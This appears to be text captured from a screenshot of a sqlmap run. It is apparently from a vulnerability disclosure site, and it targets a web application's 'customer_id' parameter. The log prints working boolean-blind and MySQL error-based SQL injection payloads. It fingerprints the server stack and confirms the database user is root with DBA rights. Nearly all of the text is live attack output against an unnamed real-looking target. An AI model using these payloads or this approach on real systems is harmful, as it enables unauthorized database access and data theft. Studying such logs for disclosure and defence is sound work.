 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:38:28
[21:38:28] [WARNING] provided value for parameter 'customer_id' is empty. Please
, always use only valid parameter values so sqlmap could be able to run properly
[21:38:28] [INFO] resuming back-end DBMS 'mysql'
[21:38:28] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
67
---
Parameter: customer_id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: customer_id=-2438 OR (9064=9064)#
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
    Payload: customer_id=-3887 OR (SELECT 1375 FROM(SELECT COUNT(*),CONCAT(0x717
67a7171,(SELECT (CASE WHEN (1375=1375) THEN 1 ELSE 0 END)),0x716a767671,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[21:38:29] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[21:38:29] [INFO] testing if current user is DBA
[21:38:29] [INFO] fetching current user
[21:38:29] [INFO] retrieved: root@localhost
current user is DBA:    True
www.wooyun.org